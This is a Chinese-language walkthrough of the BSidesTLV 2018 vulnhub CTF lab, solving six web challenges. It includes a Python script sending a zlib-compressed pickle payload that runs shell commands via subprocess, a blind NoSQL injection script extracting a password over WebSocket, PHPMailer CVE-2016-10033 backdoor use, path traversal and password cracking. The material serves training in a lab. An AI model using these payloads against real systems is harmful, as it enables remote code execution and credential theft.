vulnhub靶场环境:BSidesTLV 2018 CTF
环境准备
1、访问https://www.vulnhub.com/entry/bsidestlv-2018-ctf,250/,下载靶场虚拟机镜像文件
2、使用Oracle VM VirtualBox导入虚拟机启动

3、获取CTF靶场环境的ip地址

4、根据官网说明,设置攻击机的HOST文件,来保证可以正常访问靶场题目
我攻击机使用的kali虚拟机,编辑HOST文件命令为:vim /etc/hosts,添加 192.168.1.5 challenges.bsidestlv.com
靶机攻略
Redirect me

1、题目地址为:http://challenges.bsidestlv.com:8081,设置好HOST文件之后,可以正常访问打开,不过会被重定向

2、重定向之后的url:http://challenges.bsidestlv.com:8081/1.html,看源码并没有什么可操作信息,但是重定向带数字的页面已经可以尝试了,所以从页面试,当访问到40.html之后出现flag提示,flag再Response包里

3、启动BP,抓取http://challenges.bsidestlv.com:8081/40.html访问的请求数据包发送出去,查看响应包,得到flag

IH8emacs
题目地址:http://challenges.bsidestlv.com:8443

1、访问题目地址收集信息

源码中没什么重要线索

2、从题目名称和描述来看,需要寻找网站的备份文件,网站使用的为EMACS框架开发,使用emacs编辑文件时,它会在名称的末尾创建一个带有波浪号的备份文件

3、根据已知信息,访问http://challenges.bsidestlv.com:8443/index.php~,果然可以正常访问


查看源码,发现不一样的地方

4、网站源码最下边注释处,发现了管理员登录地址为http://challenges.bsidestlv.com:8443/administrator,访问需要账号密码



5、寻找账号密码的备份文件,在http://challenges.bsidestlv.com:8443/administration/.htpasswd~ ,url中发现账号密码

6、从之前信息可以看出,账号为bsidestlv,密码需要解密,使用kali自带的jhon工具进行解密即可,将网站上的账号密码信息复制,创建一个文件名为pass的文件

运行john工具,破解账号密码信息,命令为jhon /etc/pass --show,得到账号密码
bsidestlv:performa

7、使用该账号密码,登录网站,获得flag

Creative Agency
题目地址:http://challenges.bsidestlv.com:3333
1、查看题目描述说明,直接给出了flag所在绝对路径


2、查看网站源码,发现网站源码里图片的加载路径都很奇怪

3、将奇怪的图片路径添加到url中进行访问,看组成是存在任意文件读取漏洞

4、从源码文件上看,引用文件url全都是调转过来的目录来读取的

5、根据源码中包含图片的目录的规律,将提示的flag路径,颠倒之后得到ʇxʇ˙ƃɐʃɟ/ʌʃʇsǝpısq/ǝɯoɥ/˙˙,直接访问,得到flag

I’m Pickle Rick!
题目地址:http://challenges.bsidestlv.com:8088
1、访问题目url,查看源码发现一段脚本



2、整理脚本代码,总体逻辑为:
首先网站运行背景视频,当视频运行结束后执行onended属性的pickleRick()函数 pickleRick()函数继续调用anatomyParkMembers()函数,并传入参数morty anatomyParkMembers()函数拼接了URL /getMembers.html?visitor=morty,然后发送了一个GET请求到/getMembers.html?visitor=morty 调用函数statusAnatomyParkMembers() ,访问/getMembers.html?visitor=morty得到结果 eNrTSCkw5ApWL8sszizJLypW5yow4tLIKTDmCsvNLyqp5Cow4UosDlZPzS3Iya9MTQUpMAUpMANqCipNSs0DCphzJQarO%2BblZaYCORYgTkB%2BXnJGPpBnCeIF5aenFgE5hgZghTk5YF2GhkCT9QDJ4iXE

之后调用statusAnatomyParkMembers()函数,将访问/getMembers.html?visitor=morty得到的结果,传递给/statusMembers.html?data=,得到,{"visitors": ["morty"], "employees": ["Ruben", "Annie", "Poncho", "Roger", "Allen"]}

3、使用BP抓包,发现查看每个步骤数据包头,我们可以发现使用了gzip, deflate

4、清楚网站提交数据步骤之后,我们可以写脚本,打包命令发送给/statusMembers.html?data=,查看效果
import zlib
import requests
import base64
def create_command(cmd, args, flags):
mould = """csubprocess
check_output
(((S'{0}'
S'{1}'
S'{2}'
ltR."""
return base64.b64encode(zlib.compress(mould.format(cmd, args, flags), 9))
targeturl = 'http://challenges.bsidestlv.com:8088/statusMembers.html?data={0}&format=json'
r = requests.get(targeturl.format(create_command('ls', '../', '-l')))
print '\n'.join(r.text[1:-1].split('\\n'))
5、执行脚本,发现命令顺利执行,并返回了目录结构

6、将脚本下命令换成查看flag.txt文件的命令
r = requests.get(targeturl.format(create_command('cat', '../flag.txt', '-A')))
最终获得flag

ContactUs
题目地址:http://challenges.bsidestlv.com:8080
1、访问题目所在url

2、网站中发现发送邮件功能,猜测突破口为这里


3、查询资料发现一个漏洞编号为CVE-2016-10033,也就是PHPMailer < 5.2.18 远程代码执行漏洞,尝试利用,发现Email位置需要正确邮件格式,不过只是做了前端验证,直接在控制台修改该文本框类型为text提交即可


提交之后,提示You are so close! please change the backdoor location to: /var/www/html/cache/fc5cdc4cf499.php



4、根据提示内容修改提交的命令,过段时间之后访问cache/fc5cdc4cf499.php,得到flag


NoSocket
题目地址:http://challenges.bsidestlv.com:8030/login
1、访问题目url,一个登录页面

2、按快捷键Ctrl+U查看源码
<script>
var ws;
var url = 'ws://' + location.hostname + ':8000/login';
function openSocket() {
ws = new WebSocket(url);
ws.binaryType = 'arraybuffer'; // default is 'blob'
ws.onopen = function() {
console.log('open');
};
ws.onclose = function() {
console.log('close');
};
ws.onmessage = function(e) {
if (e.data instanceof ArrayBuffer) {
log(decodeCharCode(new Uint8Array(e.data)));
} else {
log(e.data);
}
};
ws.onerror = function() {
log('error');
closeSocket();
};
}
function closeSocket() {
log('closing');
ws.close();
}
function login() {
var data = {}; // <- initialize an object, not an array
data["username"] = document.getElementById('username').value;
data["password"] = document.getElementById('password').value;
val = JSON.stringify(data); // {"username":"admin", "password": "admin"}
// {"$where": "this.username == '" + username + "' && this.password == '" + password + "'"}
ws.send(val);
}
function decodeCharCode(data) {
var res = '';
for (var i = 0, len = data.length; i < len; i++) {
var value = data[i];
res += String.fromCharCode(value);
}
return res;
}
function log(message) {
alert(message)
}
openSocket()
</script>
3、根据源码,输入账号密码为admin,admin,提示Failed

4、使用万能密码,' || 1 == '1,提示Success,表示绕过成功

5、题目描述提示我们password就是flag,所以我们需要知道password到底是多少而不是绕过验证,先输入' || this.password[0] == 'B,确定密码开头为B

6、因为知道所有flag的格式是BSidesTLV{},那么接下来就很简单了,写个脚本发包跑出来密码即可
import string
from websocket import create_connection
def datachar(i):
for char in string.printable:
password = "' || this.password[%d] == '%s" % (i, char)
data = "{\"username\":\"admin\", \"password\": \"%s\"}" % password
ws.send(data)
response = ws.recv()
if "Success!" in response:
return char
ws = create_connection("ws://challenges.bsidestlv.com:8000/login")
response = ""
for i in range(10, 30):
if datachar(i) is None:
break
response += datachar(i)
print response
print 'Flag: BSidesTLV{' + response
ws.close()





